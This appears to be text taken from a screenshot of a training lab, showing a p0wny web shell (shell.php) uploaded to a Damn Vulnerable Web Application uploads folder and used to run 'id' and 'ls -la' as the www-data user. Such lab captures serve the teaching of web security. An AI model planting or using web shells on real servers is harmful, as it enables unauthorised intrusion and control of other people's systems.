 p0wny@shell:~#
Not secure | webapp.example.com/hackable/uploads/shell.php
p0wny@shell:~#
p0wny@shell:…/hackable/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/hackable/uploads# ls -la
total 36
drwxr-xr-x 1 www-data www-data  4096 Jun 22 14:26 .
drwxr-xr-x 1 www-data www-data  4096 Oct 12  2018 ..
-rw-r--r-- 1 www-data www-data   667 Oct 12  2018 dvwa_email.png
-rw-r--r-- 1 www-data www-data 16980 Jun 22 14:26 shell.php
p0wny@shell:…/hackable/uploads#